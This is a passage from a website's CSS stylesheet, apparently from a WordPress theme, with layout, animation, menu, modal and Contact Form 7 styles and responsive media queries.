	margin-left: auto;
	padding-top: 60px;
	padding-bottom: 60px;
	background-color: #f9f9f9;
	background-image: url("../images/Group5-2.png"), url("../images/Group5.png"), url("../images/5cdaac702b2d59bb9d86e509_ser.png");
	background-position: 150% 100%, -50% 0%, 50% 50%;
	background-size: auto, auto, auto 122px;
	background-repeat: no-repeat, no-repeat, no-repeat;
	background-attachment: fixed, fixed, fixed;
}

.container-column {
	width: 100%;
	max-width: 1220px;
	margin-right: auto;
	margin-left: auto;
}

.container-column.skt {
	display: none;
}

.container-column.mobb {
	display: none;
}

.one-serv {
	width: 100%;
	margin-bottom: 60px;
}

.img-service {
	width: 100%;
	height: 260px;
	background-image: url("../images/5cdaad749c08fa43caf9fe7c_AR.png");
	background-position: 50% 50%;
	background-size: contain;
	background-repeat: no-repeat;
}

.link-zag {
	display: inline-block;
	margin-top: 35px;
	margin-bottom: 18px;
	padding-top: 0px;
	padding-left: 0px;
	-webkit-transition: all 200ms linear;
	transition: all 200ms linear;
	color: #05144a;
	font-size: 18px;
	line-height: 30px;
	font-weight: 500;
	text-decoration: none;
	text-transform: uppercase;
}

.link-zag:hover {
	padding-left: 0px;
	color: #06bae5;
}

.link-zag.gl2 {
	font-size: 19.5px;
	font-weight: 700;
	display: block;
	text-align: center;
	margin-top: 0;
}

.link-text {
	display: inline-block;
	margin-top: 10px;
	margin-bottom: 10px;
	padding-right: 10px;
	padding-left: 20px;
	background-image: url("../images/5cdaaf589c08face3efa0264_kv3.svg");
	background-position: 0% 50%;
	background-size: 8px;
	background-repeat: no-repeat;
	-webkit-transition: all 200ms linear;
	transition: all 200ms linear;
	color: #05144a;
	font-size: 15px;
	line-height: 26px;
	font-weight: 500;
	text-decoration: none;
}

.link-text:hover {
	padding-right: 0px;
	padding-left: 30px;
	background-image: url("../images/5cdc083536b71a7f598b5584_kub.svg"), url("../images/5cdaaf589c08face3efa0264_kv3.svg");
	background-position: 0% 50%, 0% 50%;
	background-size: 16px, 8px;
	background-repeat: no-repeat, no-repeat;
	color: #06bae5;
}

._0 {
	width: 0px;
	height: 0px;
	margin-bottom: 153px;
}

.skill {
	width: 100%;
	max-width: 1920px;
	margin-right: auto;
	margin-left: auto;
	padding-top: 60px;
	padding-bottom: 60px;
	background-color: #f9f9f9;
	background-image: url("../images/5cdaca66e2caef1aca1cdcae_prog.png"), url("../images/Group5-2.png");
	background-position: 85% 4%, 150% 100%;
	background-size: auto, auto;
	background-repeat: no-repeat, no-repeat;
	background-attachment: fixed, fixed;
}

.background-video {
	width: 100%;
	max-width: 1920px;
	min-height: 600px;
	margin-right: auto;
	margin-left: auto;
	padding-top: 159px;
	background-image: none;
}

.p20 {
	padding-right: 51px;
	color: #05144a;
	font-size: 21px;
	line-height: 34px;
}

.p20.otm {
	padding-right: 0px;
}

.paragraph {
	color: #05144a;
	font-size: 15px;
	line-height: 24px;
}

.sep {
	width: 100%;
	height: 1px;
	margin-top: 90px;
	margin-bottom: 12px;
	background-image: -webkit-gradient(linear, left top, right top, from(#08b6dd), to(#8048cc));
	background-image: linear-gradient(90deg, #08b6dd, #8048cc);
}

.sep.ot2 {
	margin-top: 36px;
}

.exp-bg {
	margin-top: 60px;
	margin-bottom: 51px;
	background-image: -webkit-gradient(linear, left top, right top, from(#0bbbe5), to(#804cd1));
	background-image: linear-gradient(90deg, #0bbbe5, #804cd1);
	box-shadow: 1px 1px 14px -1px rgba(44, 0, 112, 0.42);
}

.exp {
	margin-top: 20px;
	margin-bottom: 20px;
	color: #fff;
	font-size: 15px;
	font-weight: 700;
	text-align: center;
}

.big-text {
	display: inline-block;
	font-size: 120px;
	line-height: 120px;
	font-weight: 700;
}

.big-text.gl {
	margin-right: 10px;
}

.text-fb {
	display: inline-block;
	margin-top: 34px;
	padding-left: 18px;
	color: #05144a;
	font-size: 15px;
	line-height: 26px;
	text-transform: uppercase;
}

.text-fb.obn {
	margin-top: 13px;
	padding-left: 0px;
	line-height: 22px;
	text-transform: none;
}

.text-fb.obn.vp {
	float: right;
}

.text-fb.obn.bold {
	font-weight: 700;
}

.column {
	padding-right: 129px;
}

.progres-bord {
	width: 100%;
	height: 10px;
	border-radius: 100px;
	background-color: #e9e9e9;
}

.zapoln {
	width: 68%;
	height: 10px;
	border-radius: 100px;
	background-image: -webkit-gradient(linear, left top, right top, from(#06bae5), to(#804cd1));
	background-image: linear-gradient(90deg, #06bae5, #804cd1);
}

.skills {
	margin-top: 43px;
	margin-bottom: -19px;
	color: #05144a;
	font-size: 32px;
	line-height: 47px;
	font-weight: 600;
	text-transform: uppercase;
}

.text-span {
	font-size: 18px;
	font-weight: 400;
}

.bt-an {
	width: 52px;
	height: auto;
	padding: 0px 37px 0px 14px;
	background-image: linear-gradient(60deg, #06bae5, #804cd1);
	-webkit-transition: width 300ms linear;
	transition: width 300ms linear;
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	text-align: center;
	letter-spacing: 1px;
	text-decoration: none;
	text-transform: uppercase;
}

.bt-an:hover {
	width: 250px;
}

.bt-an.reww {
	background-image: -webkit-gradient(linear, left top, right top, from(#804cd1), to(#369adf));
	background-image: linear-gradient(90deg, #804cd1, #369adf);
	text-align: center;
}

.text-new-bt {
	position: relative;
	z-index: 1;
	width: 235px;
	padding: 17px 45px 15px 31px;
	background-color: transparent;
	background-image: url("../images/5cdbd53e35ab18c8b5edea5c_substract.svg");
	background-position: 0% 50%;
	background-size: 25px;
	background-repeat: no-repeat;
	text-align: left;
	text-transform: uppercase;
}

.text-new-bt.ff {
	width: 199px;
	margin-left: 11px;
}

.text-new-bt.big {
	width: 280px;
}

.menu-bt {
	width: 100px;
	height: 80px;
	background-image: url("../images/5cdc03b2d7274d8364c518a7_menu.svg");
	background-position: 95% 50%;
	background-size: 50px;
	background-repeat: no-repeat;
	-webkit-transition: all 300ms linear;
	transition: all 300ms linear;
	color: #1aa9ed;
	text-decoration: none;
}

.menu-bt:hover {
	background-position: 47% 50%;
	background-size: 65px;
}

.menu-bt.whites {
	background-image: url("../images/5cdeb223b9e0bc5a7b898b71_hex-w.svg");
	color: #fff;
}

.menu-text {
	margin-top: 32px;
	font-size: 12px;
	font-weight: 700;
	text-align: center;
	letter-spacing: 3px;
	text-transform: uppercase;
	text-shadow: 1px 1px 6px rgba(11, 0, 29, 0);
}

.menu-text.back {
	padding-left: 1px;
	background-image: url("../images/5ce926137ca7d61432697344_left-arrow.svg");
	background-position: 0% 50%;
	background-size: contain;
	background-repeat: no-repeat;
	text-align: center;
}

.fitback {
	padding-top: 60px;
	padding-bottom: 60px;
	background: #f9f9f9;
}

.for-nadp {
	width: 100%;
	height: 126px;
	max-width: 800px;
	margin-right: auto;
	margin-left: auto;
	padding-top: 24px;
	padding-left: 28px;
	background-image: url("../images/5cdc2e4ef26ba45a5c48ec00_ramk.svg");
	background-position: 0% 50%;
	background-size: contain;
	background-repeat: no-repeat;
}

.nadp {
	background-color: #f9f9f9;
	color: #05144a;
	font-size: 32px;
	line-height: 40px;
	text-transform: uppercase;
}

.bt-rew {
	display: block;
	width: 250px;
	margin-top: 12px;
	border-radius: 2px;
	background-color: #3699df;
}

.bt-rew.vpr {
	float: right;
}

.bt-rew.big {
	width: 290px;
}

.busines {
	padding-top: 60px;
	margin-bottom: -120px;
	background-color: #f9f9f9;
}

.kub {
	height: 23px;
	margin-top: 3px;
}

.voprosi {
	margin-bottom: 40px;
	font-weight: 500;
}

.hex-big {
	position: relative;
	z-index: 2;
	width: 545px;
	height: 602px;
	margin-top: -702px;
	float: right;
	background-image: url("../images/5cdc38c84b4caf4ae45efef6_hex-b.svg");
	background-position: 50% 50%;
	background-size: contain;
	background-repeat: no-repeat;
}

.hex-big.left-otst {
	margin-right: 60px;
	padding-right: 0px;
}

.min-hex {
	position: relative;
	z-index: 3;
	width: 697px;
	height: 690px;
	margin-left: -51px;
	padding-top: 232px;
	background-image: url("../images/5cdc37762df0705f2b4fe04f_hex-min.png");
	background-position: 50% 50%;
	background-size: cover;
}

.min-hex.left-otst2 {
	margin-left: -110px;
}

.cont-hex {
	width: 100%;
	max-width: 380px;
	margin-right: auto;
	margin-left: auto;
	padding-top: 16px;
}

.for-vopr {
	padding-top: 80px;
}

.parthners {
	padding-top: 20px;
	background-color: #f9f9f9;
}

.visual {
	background-color: #f9f9f9;
}

.otst2 {
	padding-top: 120px;
}

.help {
	padding-top: 60px;
	/*padding-bottom: 60px;*/
	background-image: url("../images/5cdc4d277c60e6d95f807162_otv.png"), url("../images/5cdc4cbf7749785f5d0e482d_smo.png"),
		url("../images/5cdc4a057d2d9c4fe754f02b_bg2.jpg");
	background-position: 50% 100%, 80% 0%, 50% 50%;
	background-size: 800px, 360px, cover;
	background-repeat: no-repeat, no-repeat, no-repeat;
	background-attachment: fixed, scroll, fixed;
}

.cfl {
	padding-right: 40px;
	padding-left: 0px;
}

.textarea {
	min-height: 117px;
}

.btblock {
	width: 100%;
	max-width: 220px;
	margin-right: auto;
	margin-left: auto;
	font-size: 16px;
}

.bt-animat {
	position: relative;
	z-index: 0;
	width: 67%;
	height: 52px;
	margin-top: -52px;
	background-image: -webkit-gradient(linear, left top, right top, from(#06bae5), to(#804cd1));
	background-image: linear-gradient(90deg, #06bae5, #804cd1);
	-webkit-transform: scale3d(0.33, 1, 1);
	transform: scale3d(0.33, 1, 1);
	-webkit-transform-origin: 0% 50%;
	-ms-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.success-message {
	width: 100%;
	max-width: 660px;
	margin-right: auto;
	margin-left: auto;
	padding-top: 60px;
	padding-bottom: 60px;
	background-color: #1ac2a9;
	color: #fff;
	font-size: 21px;
	font-weight: 400;
}

.error-message {
	width: 100%;
	max-width: 660px;
	margin-right: auto;
	margin-left: auto;
	padding-top: 40px;
	padding-bottom: 40px;
	background-color: #ff4b4e;
	color: #fff;
	font-weight: 600;
	text-align: center;
}

.about {
	width: 100%;
	max-width: 1920px;
	margin-right: auto;
	margin-left: auto;
	padding-top: 60px;
	padding-bottom: 60px;
	background-color: #f9f9f9;
	background-image: url("../images/5cddc0e3fcbd749db57dbea2_bg22.png");
	background-position: 100% 0%;
	background-size: 1030px;
	background-repeat: repeat-y;
	background-attachment: fixed;
}

.text-about {
	margin-top: 10px;
	margin-bottom: 20px;
	text-align: justify;
}

.photo {
	width: 100%;
	height: 600px;
	background-image: url("../images/5cdd7917ee894c438eaf22c6_2.jpg");
	background-position: 50% 50%;
	background-size: cover;
	background-repeat: no-repeat;
}

.vphoto {
	width: 100%;
	height: 600px;
	background-image: url("../images/5cdd7981f7978837d75924fd_1.jpg");
	background-position: 0px 0px;
	background-size: cover;
	background-repeat: no-repeat;
	-webkit-transition: opacity 350ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
	transition: opacity 350ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
	cursor: pointer;
}

.vphoto:hover {
	background-image: url("../images/5cdd7981f7978837d75924fd_1.jpg");
	background-position: 0px 0px;
	background-size: cover;
	background-repeat: no-repeat;
	opacity: 1;
}

/* .menu-bt-block-white {
	position: fixed;
	left: auto;
	top: 0%;
	right: 0%;
	bottom: auto;
	z-index: 98;
	display: inline-block;
	margin-top: 22px;
	margin-right: 20px;
} */

.futter {
	width: 100%;
	padding-top: 60px;
	padding-bottom: 20px;
	background-color: #f9f9f9;
	background-image: linear-gradient(125deg, #17204f, #43247d);
}

.soc-link {
	display: block;
	width: 30px;
	height: 30px;
	margin-right: 20px;
	float: left;
	opacity: 0.8;
	-webkit-transition: opacity 200ms linear;
	transition: opacity 200ms linear;
}

.soc-link:hover {
	opacity: 1;
}

.tel {
	color: #fff;
	font-weight: 600;
	letter-spacing: 2px;
	text-decoration: none;
	white-space: nowrap;
}

.tel.mm {
	margin-top: 0px;
	margin-bottom: 15px;
	float: left;
}

.tel.mm.em {
	-webkit-transition: all 200ms linear;
	transition: all 200ms linear;
	font-weight: 500;
	letter-spacing: 1px;
}

.tel.mm.em:hover {
	color: #06bae5;
}

.footer-phone {
	text-align: right;
}

.footer-phone .tel {
	display: block;
	margin-top: -7px;
	margin-bottom: 18px;
}

.menu-phone div:not(.cont-zag) {
	margin-bottom: 10px;
}
.menu-phone div:not(.cont-zag):last-child {
	margin-bottom: 0;
}

.addres {
	margin-top: -8px;
	padding-right: 30px;
	border-right: 1px solid hsla(0, 0%, 100%, 0.22);
	color: #fff;
	line-height: 26px;
	text-align: right;
}

.cop {
	margin-top: 0px;
	padding-right: 10px;
	color: #fff;
	font-size: 10px;
	text-align: left;
}

.hover-logo {
	position: fixed;
	left: 0%;
	top: 0%;
	right: auto;
	bottom: auto;
	z-index: 98;
	margin-top: 40px;
	margin-left: 20px;
	opacity: 0;
	-webkit-transform: translate(-124px, 0px);
	-ms-transform: translate(-124px, 0px);
	transform: translate(-124px, 0px);
	-webkit-transition: all 300ms linear;
	transition: all 300ms linear;
}

.hover-logo:hover {
	opacity: 1;
	-webkit-transform: translate(0px, 0px);
	-ms-transform: translate(0px, 0px);
	transform: translate(0px, 0px);
}

.partn {
	display: block;
	width: 20%;
	margin: 20px auto 0px;
	float: left;
	opacity: 1;
	-webkit-filter: grayscale(30%);
	filter: grayscale(30%);
	-webkit-transition: all 300ms linear;
	transition: all 300ms linear;
	cursor: default;
}

.partn:hover {
	-webkit-filter: none;
	filter: none;
}

.partn.v2 {
	width: 50%;
}

.utility-page-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100vw;
	height: 100vh;
	max-height: 100%;
	max-width: 100%;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}

.utility-page-content {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 260px;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	text-align: center;
}

.utility-page-form {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: stretch;
	-webkit-align-items: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
}

.slide-image {
	height: 600px;
	background-image: url("../images/5cdd7981f7978837d75924fd_1.jpg");
	background-position: 50% 50%;
	background-size: cover;
	background-repeat: no-repeat;
}

.slide-image.im2 {
	background-image: url("../images/5cdd7917ee894c438eaf22c6_2.jpg");
	background-size: 960px;
}

.slide-image.im3 {
	background-image: url("../images/5ce2f93d945b1fef9e198b70_3.jpg");
	background-size: 960px;
}

.mask {
	height: 600px;
}

.slider {
	height: 600px;
}

.slide-text {
	padding-top: 0px;
	color: #fff;
	font-size: 18px;
	line-height: 30px;
	text-align: center;
}

.gl2 {
	font-size: 21px;
}

.text-sl {
	display: inline-block;
	padding: 520px 10px 5px;
}

.menu-body {
	position: fixed;
	left: 0%;
	top: 0%;
	right: 0%;
	bottom: 0%;
	z-index: 1000;
	display: none;
	width: 100%;
	height: 100%;
	background-image: -webkit-gradient(linear, left top, right top, from(#05144a), to(#512299));
	background-image: linear-gradient(90deg, #05144a, #512299);
}

.logo-menu {
	position: fixed;
	left: 0%;
	top: 0%;
	right: auto;
	bottom: auto;
	margin-top: 40px;
	margin-left: 20px;
}

.menu-close {
	width: 100px;
	height: 80px;
	padding-right: 20px;
	background-image: url("../images/5ce28cb924b02e45fb558532_cross-out.svg");
	background-position: 100% 50%;
	background-size: 40px;
	background-repeat: no-repeat;
	-webkit-transition: all 300ms linear;
	transition: all 300ms linear;
	color: #fff;
	text-decoration: none;
}

.menu-close:hover {
	padding-right: 0px;
	background-position: 50% 50%;
	background-size: 60px;
}

.menu-bl-cl {
	position: fixed;
	left: auto;
	top: 0%;
	right: 0%;
	bottom: auto;
	display: inline-block;
	margin-top: 22px;
	margin-right: 20px;
}

._28-5 {
	width: 28.5%;
	min-height: 50px;
	float: left;
}

._71-5 {
	width: 71.5%;
	min-height: 50px;
	float: left;
}

.right-arrow {
	display: none;
}

.left-arrow {
	display: none;
}

.head-works {
	opacity: 1 !important;
}

.head-menu {
	width: 100%;
	max-width: 1920px;
	margin-right: auto;
	margin-left: auto;
}

.content-menu {
	width: 100%;
	max-width: 1220px;
	margin-right: auto;
	margin-left: auto;
	padding-top: 14%;
	padding-right: 10px;
	padding-left: 10px;
}

.menu-block {
	opacity: 0;
	-webkit-transform: translate(0px, -50%);
	-ms-transform: translate(0px, -50%);
	transform: translate(0px, -50%);
	transform-style: preserve-3d;
	transition: transform 1200ms ease 0s, opacity 1250ms ease 0s;
}

.menu-block.active {
	opacity: 1;
	transform: translateX(0px) translateY(0px) translateZ(0px);
}

.menu-block.cont {
	margin-top: -19px;
}

.menu-link {
	display: block;
	margin-bottom: 40px;
	-webkit-transition: all 300ms linear;
	transition: all 300ms linear;
	color: #fff;
	font-size: 20px;
	font-weight: 700;
	letter-spacing: 1px;
	text-decoration: none;
}

a[href=""].menu-link {
	pointer-events: none;
}

.menu-link:not(a[href=""]):hover {
	color: #06bae5;
}

.text-menu {
	margin-left: 46px;
	font-size: 29px;
}

.text-span-2 + .text-menu {
	margin-left: 0;
	font-size: 36px;
}

.cont-zag {
	margin-bottom: 20px;
	color: #06bae5;
	font-size: 18px;
	font-weight: 700;
}

.cont-text {
	margin-top: 0px;
	margin-bottom: 20px;
	color: #fff;
}

.cont {
	margin-bottom: 30px;
}

.gallery {
	width: 100%;
	max-width: 1920px;
	min-height: 30px;
	margin-right: auto;
	margin-left: auto;
}

.header-page {
	width: 100%;
	min-height: 120px;
	background-color: #fff;
}

.body-single {
	min-height: 100vh;
	background-color: #f9f9f9;
}

.image {
	width: 100%;
}

.heading {
	font-size: 44px;
	line-height: 50px;
	font-weight: 700;
	text-align: center;
}

.rich-text-block {
	margin-bottom: 60px;
}

.animation {
	height: 100vh;
	margin-top: 0vh;
}

.skr {
	display: none;
}

.mob-bt-block {
	display: none;
}

.div-block-2 {
	display: none;
}

.bel {
	width: 100%;
	height: 60px;
	max-width: 650px;
	background-color: #fff;
	opacity: 1;
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

.bb {
	width: 640px;
	height: 60px;
	margin-top: 144px;
	background-color: #fff;
	opacity: 0;
	-webkit-transform: translate(-110%, 0px);
	-ms-transform: translate(-110%, 0px);
	transform: translate(-110%, 0px);
}

.preloader {
	position: fixed;
	left: 0%;
	top: 0%;
	right: 0%;
	bottom: 0%;
	z-index: 999999;
	display: none;
	background-image: radial-gradient(circle farthest-corner at 50% 50%, rgba(30, 47, 107, 0.35), transparent 61%),
		linear-gradient(268deg, #55299b, #05144a);
	opacity: 1;
}

.logo-pre {
	width: 100%;
	height: 34vh;
	max-width: 300px;
	margin-top: 32vh;
	margin-right: auto;
	margin-left: auto;
	background-image: url("../images/5cda9b3f2b2d59205e869034_logo-min.svg");
	background-position: 50% 50%;
	background-size: contain;
	background-repeat: no-repeat;
	opacity: 0;
}

html.w-mod-js *[data-ix="bar"] {
	-webkit-transform: translate(-50%, 0px) scale(0.01, 1);
	-ms-transform: translate(-50%, 0px) scale(0.01, 1);
	transform: translate(-50%, 0px) scale(0.01, 1);
}

html.w-mod-js *[data-ix="new-interaction"] {
	-webkit-transform: translate(0px, -48px) scale(1, 0.01);
	-ms-transform: translate(0px, -48px) scale(1, 0.01);
	transform: translate(0px, -48px) scale(1, 0.01);
}

html.w-mod-js *[data-ix="new-interaction-2"] {
	-webkit-transform: translate(0px, -48px) scale(1, 0.01);
	-ms-transform: translate(0px, -48px) scale(1, 0.01);
	transform: translate(0px, -48px) scale(1, 0.01);
}

html.w-mod-js *[data-ix="new-interaction-3"] {
	opacity: 0;
}

html.w-mod-js *[data-ix="preloader"] {
	display: block;
}

.overlay {
	overflow: hidden;
}

.modal-wrap {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	z-index: 10200;
	background-color: rgba(0, 0, 0, 0.5);
	justify-content: center;
	align-items: center;
}

.modal-close {
	position: absolute;
	top: 15px;
	right: 35px;
	cursor: pointer;
	height: 55px;
	width: 60px;
	display: flex;
	align-items: center;
}

.modal-close:hover .modal-close_text {
	transform: translateX(12px);
}

.modal-close:hover .modal-close_x {
	transform: translateX(-43px) translateY(-3px) scale(1.3);
}

.modal-close_text {
	transition: 0.5s ease all;
	font-weight: bold;
}

.modal-close_x {
	cursor: pointer;
	height: 25px;
	width: 20px;
	position: relative;
	transition: 0.5s ease all;
	transform: translateX(-10px) translateY(-3px);
}

.modal-close_x::after,
.modal-close_x::before {
	content: "";
	display: block;
	width: 50px;
	height: 2px;
	background-color: #090909;
	position: absolute;
	top: 13px;
	left: 0;
}

.modal-close_x::after {
	transform: rotate(45deg);
}

.modal-close_x::before {
	transform: rotate(-45deg);
}

.modal-wrap > div {
	display: none;
}

.modal-body {
	width: 90%;
	max-width: 850px;
	height: auto;
	z-index: 1001;
	position: relative;
	background: #fff;
	padding: 30px;
	overflow-x: hidden;
	overflow-y: auto;
	max-height: 90%;
}

.modal-body .decor-right-side-2 {
	width: 200px;
	height: 200px;
	position: absolute;
	background: url(../images/hexagon40.png) 0px -10px no-repeat;
	right: 0;
	top: -20px;
}

.form-thanks {
	display: none;
}

#t3d-form-send > .w-row > div > .anr_captcha_field {
	display: inline-block;
}

.t3d-form-send-align-captcha {
	text-align: right;
}

@media screen and (max-width: 479px) {
	.t3d-form-send-align-captcha {
		text-align: center;
	}
	.t3d-form-send-align-captcha small {
		display: none;
	}

	#t3d-form-send > .w-row > div > .anr_captcha_field {
		margin-bottom: 30px;
	}
}

.wpcf7-form {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}

.wpcf7-form .title {
	font-size: 40px;
	font-weight: bold;
	padding: 30px 20px;
	text-align: center;
}

.wpcf7-form .sub-title {
	font-size: 16px;
	font-weight: bold;
	margin-bottom: 30px;
	text-align: center;
}

.wpcf7-form .sub-title.second {
	margin-bottom: 20px;
	width: 100%;
	text-align: left;
	padding-left: 5px;
}

.wpcf7-form .inp-wrap {
	width: 100%;
	display: flex;
}

.wpcf7-form .inp-wrap {
	margin: 5px 5px 0px;
}
.wpcf7-form .check-wrap {
	margin: 5px 5px 20px 5px;
}

.wpcf7-form .wpcf7-form-control-wrap {
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
}
.wpcf7-form .inp-wrap .wpcf7-form-control-wrap {
	width: 50%;
	display: inline-block;
}

.wpcf7-form .inp-wrap .wpcf7-form-control {
	line-height: normal;
	padding: 5px;
	border: 0;
	width: 95%;
	border-radius: 0px;
	border-bottom: 1px solid #d0d0d0;
	background: transparent;
}

.wpcf7-form .check-wrap {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}

.wpcf7-form .check-wrap .wpcf7-form-control-wrap {
	width: 50%;
}

.wpcf7-form .check-wrap .wpcf7-list-item {
	display: block;
	margin: 0;
}

.wpcf7-form .wpcf7-list-item {
	display: block;
}

.wpcf7-form .wpcf7-list-item label {
	display: flex;
	font-weight: normal;
}

.wpcf7-form .wpcf7-list-item input {
	margin-top: 4px;
}

.wpcf7-form .sub-wrap {
	position: relative;
	display: inline-block !important;
	width: 180px;
}

.wpcf7-form .ajax-loader {
	position: absolute;
	top: 40%;
	right: -30px;
}

.wpcf7-form .wpcf7-submit {
	border: 0;
}

.wpcf7-form .wpcf7-submit:focus {
	outline: none;
}

.wpcf7-form [type="checkbox"] {
	/* display: none; */
	box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.1);
	margin-right: 10px;
}

div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing,
div.wpcf7-mail-sent-ok {
	border: 2px solid #6b52cc;
	font-weight: bold;
}

span.wpcf7-not-valid-tip {
	color: #6b52cc;
	font-weight: bold;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.wpcf7-not-valid {
	border-bottom: 1px solid #6b52cc;
}

@media (max-width: 1600px) {
	.content-menu {
		padding-top: 12%;
	}
	.menu-link {
		margin-bottom: 30px;
	}
	.text-span-2 + .text-menu {
		margin-left: 0;
		font-size: 32px;
	}
	.text-menu {
		font-size: 25px;
	}
}
@media (max-width: 991px) {
	.hero-content {
		margin-top: 0px;
		padding-bottom: 80px;
	}

	.h2 {
		text-align: center;
	}

	.text-promo {
		max-width: 100%;
		text-align: center;
	}

	.container-column.mobb {
		display: block;
	}

	.link-zag.gl2 {
		display: block;
		text-align: center;
	}

	.p20 {
		padding-right: 0px;
	}

	.p20.otm {
		text-align: center;
	}

	.sep {
		margin-top: 5px;
	}

	.bt-an.b24-web-form-popup-btn-12 {
		display: none;
	}

	.fitback {
		padding-top: 0px;
		padding-bottom: 35px;
	}

	.for-nadp {
		display: inline-block;
		width: 100%;
		margin-right: auto;
		margin-left: auto;
		padding-left: 0px;
		background-image: none;
		background-size: auto;
		background-repeat: repeat;
	}

	.nadp {
		margin-top: 0px;
		margin-bottom: 0px;
		text-align: center;
	}

	.bt-rew {
		display: none;
	}

	.bt-rew.big {
		display: none;
	}

	.voprosi {
		margin-bottom: 20px;
	}

	.hex-big {
		width: 100%;
		background-position: 100% 50%;
	}

	.hex-big.left-otst {
		margin-right: 0px;
	}

	.min-hex {
		width: 100%;
		margin-left: 0px;
	}

	.min-hex.left-otst2 {
		margin-left: 0px;
	}

	.for-vopr {
		display: none;
	}

	.otst2 {
		padding-top: 0px;
	}

	.help {
		background-image: url("../images/5cdc4d277c60e6d95f807162_otv.png"), url("../images/5cdc4a057d2d9c4fe754f02b_bg2.jpg");
		background-position: 50% 100%, 50% 50%;
		background-size: 800px, cover;
		background-repeat: no-repeat, no-repeat;
		background-attachment: fixed, fixed;
	}

	.btblock {
		display: none;
	}

	.text-about.mobs {
		display: none;
	}

	.soc-link {
		display: inline-block;
		float: none;
	}

	.tel {
		float: none;
	}

	.addres {
		margin-top: 20px;
		margin-bottom: 20px;
		padding-right: 0px;
		border-right-style: none;
		text-align: center;
	}

	.cop {
		text-align: center;
	}

	.slide-image {
		height: 400px;
	}

	.mask {
		height: 400px;
	}

	.slider {
		height: 400px;
	}

	.text-sl {
		padding-top: 321px;
	}

	.menu-body {
		position: fixed;
		left: 0%;
		top: 0%;
		right: 0%;
		bottom: 0%;
		display: none;
		overflow: auto;
	}

	.logo-menu {
		position: static;
	}

	.menu-bl-cl.mob {
		position: static;
		float: right;
	}

	._28-5 {
		display: block;
		width: 100%;
		text-align: center;
	}

	._28-5.im {
		width: 28.5%;
	}

	._71-5 {
		width: 100%;
		margin-right: auto;
		margin-left: auto;
		padding-right: 10%;
		padding-left: 10%;
	}

	._71-5.idm {
		width: 71.5%;
		padding-right: 0%;
		padding-left: 0%;
	}

	.content-menu {
		height: 100vh;
		padding-top: 40px;
	}

	.menu-block {
		opacity: 0;
		-webkit-transform: translate(0px, -50%);
		-ms-transform: translate(0px, -50%);
		transform: translate(0px, -50%);
	}

	.text-menu {
		font-size: 29px;
	}

	.mob-bt {
		min-width: 244px;
		margin-right: auto;
		margin-left: auto;
		padding: 18px 38px 16px;
		background-image: -webkit-gradient(linear, left top, right top, from(#06bae5), to(#804cd1));
		background-image: linear-gradient(90deg, #06bae5, #804cd1);
		color: #fff;
		font-size: 16px;
		text-align: center;
		text-transform: uppercase;
	}

	.mob-bt-block {
		display: block;
		padding-top: 20px;
		text-align: center;
	}

	.column-2 {
		padding-bottom: 40px;
	}

	.soc {
		text-align: center;
	}

	.mob-hidden {
		display: none;
	}
}

@media (max-width: 767px) {
	.h2 {
		font-size: 26px;
	}

	.text-promo {
		margin-top: 18px;
		margin-bottom: 19px;
		font-size: 15px;
		line-height: 22px;
	}

	.p20 {
		font-size: 15px;
		line-height: 24px;
	}

	.paragraph {
		font-size: 13px;
		line-height: 20px;
	}

	.exp-bg {
		margin-top: 30px;
	}

	.exp {
		margin-top: 10px;
		margin-bottom: 10px;
		font-size: 11px;
	}

	.text-fb.obn {
		font-size: 13px;
		line-height: 20px;
	}

	.column {
		padding-right: 40px;
		padding-left: 40px;
	}

	.nadp {
		font-size: 26px;
	}

	.cfl {
		padding-right: 0px;
	}

	.text-sl {
		font-size: 14px;
	}

	.content-menu {
		grid-auto-columns: 1fr;
		grid-column-gap: 16px;
		grid-row-gap: 16px;
		-ms-grid-columns: 1fr 1fr;
		grid-template-columns: 1fr 1fr;
		-ms-grid-rows: auto auto;
		grid-template-rows: auto auto;
	}

	.menu-block.cont {
		margin-top: 20px;
	}

	.text-menu {
		font-size: 22px;
	}

	.text-span-2 {
		font-size: 14px;
	}

	.mob-bt {
		font-size: 14px;
	}

	.mob-bt.b24-web-form-popup-btn-12 {
		min-width: 224px;
		font-size: 14px;
	}

	.div-block {
		text-align: center;
	}

	.column-3 {
		padding-right: 0px;
		padding-left: 0px;
	}

	.wpcf7-form .title {
		font-size: 33px;
		padding: 40px 0 10px;
		line-height: 30px;
	}

	.wpcf7-form .sub-title {
		font-size: 14px;
	}

	.wpcf7-form .inp-wrap {
		display: block;
	}

	.wpcf7-form .inp-wrap .wpcf7-form-control-wrap {
		width: 100%;
		margin-bottom: 20px;
	}

	.wpcf7-form .inp-wrap,
	.wpcf7-form .check-wrap {
		margin: 0;
	}

	.wpcf7-form .check-wrap .wpcf7-list-item {
		margin-bottom: 10px;
	}
}

@media (max-width: 479px) {
	.wpcf7-form .check-wrap .wpcf7-form-control-wrap {
		width: 100%;
		margin-bottom: 0;
	}

	.big-logo {
		margin-top: 22px;
